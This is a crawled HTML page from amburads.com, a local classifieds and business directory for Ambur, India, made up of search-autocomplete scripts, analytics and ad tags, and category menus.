				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://amburads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://amburads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://amburads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://amburads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amburads.com/Ambur%20/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Guest%20house%20in%20Ambur%20-%20near%20me%20in%20Ambur%20List%20of%20Guest%20house%20in%20Ambur%20-%20near%20me%20in%20Ambur%20-%20%7C%20Ambur%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Ambur%20Ads%20Ambur%20%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Ambur%20%7C%20ads%20Ambur%20-%20amburads.com%20%7C%20Top%20100%20Guest%20house%20in%20Ambur%20-%20near%20me%20in%20Ambur%20List%20of%20Guest%20house%20in%20Ambur%20-%20near%20me%20in%20Ambur%20-&landing_url=amburads.com%2FAmbur%2520%2FGuest-house&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 60567
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  -  | Ambur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Ambur Ads Ambur , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Ambur  | ads Ambur  - amburads.com | Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="1 adp.php in Ambur  - near me in Ambur   Ambur  | Ambur Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Ambur , Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Ambur   Ambur  | Ambur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://amburads.com" hreflang="en-us" />
	<meta name="author" content="amburads.com" />
	<meta name="copyright" content="amburads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Ambur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="amburads.com"/>
	<meta property="og:title" content="Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - "/>
	<meta property="og:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://amburads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://amburads.com"/>
	<meta property="al:ios:url" content="https://amburads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://amburads.com/Ambur%20/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://amburads.com/" >
	<meta name="twitter:site" content="@Ambur Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - " >
	<meta name="twitter:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta name="twitter:image" content="https://amburads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Ambur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Ambur Ads (www.amburads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://amburads.com",
		  "logo": "https://amburads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/amburadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://ambur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://amburads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://amburads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://amburads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://amburads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://amburads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://amburads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://amburads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://amburads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://amburads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://amburads.com/assets/css/style.css?Wednesday 21st of January 2026 03:36:11 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://amburads.com/assets/css/responsive.css?Wednesday 21st of January 2026 03:36:11 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://amburads.com/assets/css/manageCss.css?Wednesday 21st of January 2026 03:36:11 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://amburads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>







<!--- page loading popup css-->

<style>

.tenkasi {
    position: fixed;
    top: 0;
    left: 0; /* Added for full coverage */
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0); /* Uncommented for background effect */
    display: grid;
    place-content: center;
    opacity: 0;
    pointer-events: none;
    transition: 200ms ease-in-out opacity;
    z-index:2000;
}
.tenkasiads {
    width: clamp(300px, 90vw, 500px);
    /*background-color: white;*/
    /*padding: clamp(1.5rem, 4vw, 3rem); */
    /*border:2px solid blue;*/
    box-shadow: 0 0 .5em rgba(0, 0, 0, .5);
    border-radius: .5em;
    transform: translateY(-20%); /* Start from above */
    transition: opacity 200ms ease-in-out, transform 200ms ease-in-out;
    position: relative;
    z-index:2000;
}
.tenkasi.showPopup {
    opacity: 1;
    pointer-events: all;
    height:600px;
}
.tenkasiads.showPopup {
    opacity: 1;
    transform: translateY(0);
}
.tenkasi h1 {
    position: absolute;
    top: 1rem;
    right: 1rem;
    line-height: 1;
    cursor: pointer;
    user-select: none;
    color:#ffffff;
    font-size:16px;
}
.tenkasi h1:active {
    transform: scale(.9);
}

.img{
    border:5px solid gray;
}






 @media only screen and (min-width: 300px) and (max-width: 550px) {
    
     .tenkasiads > img{
        display: justify;
        width: 100%;
        height:120%;
        /*top:-10%;*/
    }
    .tenkasi{
       display: justify;
        width: 100%;
        height:80%;
        /*top:-10%;*/ 
        
    }
}



</style>

<!--- end page loading popup css-->







	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" title="Ambur Ads" alt="Ambur Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                          <script async src="https://cse.google.com/cse.js?cx=70d173df7c86343f4"></script>
                          <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://amburads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://amburads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://amburads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.amburads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://amburads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://amburads.com/ambur/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Ambur " onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://learnageoverseas.com/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://amburads.com/"><img src="https://amburads.com/assets/images/aff-logo.png" alt="Ambur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Hospital" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a></li>
										<li><a href="https://amburads.com/Ambur /Medical" title="Medical Shop in Ambur ">Medical Shop</a></li>
										<li><a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a></li>
										<li><a href="https://amburads.com/Ambur /Hotel" title="Hotel & Resort in Ambur ">Hotel & Resort</a></li>
										<li><a href="https://amburads.com/Ambur /Restaurants" title="Restaurant in Ambur ">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a></li>
										<li><a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a></li>
										<li><a href="https://amburads.com/Ambur /School" title="Schools in Ambur ">Schools</a></li>
										<li><a href="https://amburads.com/Ambur /College" title="Colleges in Ambur ">Colleges</a></li>
										<li><a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a></li>
										<li><a href="https://amburads.com/Ambur /Readymades" title="Ready made Dress in Ambur ">Ready made Dress</a></li>
										<li><a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a></li>
										<li><a href="https://amburads.com/Ambur /Estates" title="Real Estate in Ambur ">Real Estate</a></li>
										<li><a href="https://amburads.com/Ambur /Rental" title="Rental House in Ambur ">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Computer" title="Computer Repair in Ambur ">Computer Repair</a></li>
										<li><a href="https://amburads.com/Ambur /Mobile" title="Mobile Shops in Ambur ">Mobile Shops</a></li>
										<li><a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a></li>
										<li><a href="https://amburads.com/Ambur /Departmental" title="Departmental Store in Ambur ">Departmental Store</a></li>
										<li><a href="https://amburads.com/Ambur /General" title="General Shop in Ambur ">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Solutions" title="IT Solutions in Ambur ">IT Solutions</a></li>
										<li><a href="https://amburads.com/Ambur /Function" title="Function Hall in Ambur ">Function Hall</a></li>
										<li><a href="https://amburads.com/Ambur /Travels" title="Travels in Ambur ">Tour & Travels</a></li>
										<li><a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a></li>
										<li><a href="https://amburads.com/Ambur /Automobile" title="Automobile in Ambur ">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://amburads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://amburads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://amburads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://amburads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://amburads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://amburads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://amburads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://amburads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a>
